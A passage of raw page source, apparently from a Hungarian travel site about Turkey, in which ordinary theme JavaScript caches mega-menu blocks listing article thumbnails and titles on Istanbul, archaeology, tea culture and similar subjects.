https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
